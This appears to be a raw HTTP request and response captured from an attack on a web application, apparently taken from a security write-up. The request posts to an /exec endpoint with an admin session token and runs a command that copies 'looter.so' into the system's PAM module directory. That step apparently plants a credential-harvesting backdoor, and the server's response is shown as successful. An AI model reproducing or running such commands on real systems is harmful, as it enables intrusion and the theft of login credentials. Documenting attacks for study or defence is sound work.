 POST /exec HTTP/1.1
Host: 192.168.2.197:8081
Content-Length: 61
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.
4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcE
NsYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=cp%20/tmp/looter.so%20/lib/x86_64-linux-gnu/security/
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:21:58 GMT
Content-Length: 225
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
window.location.href="\/exec";
</script>
</body>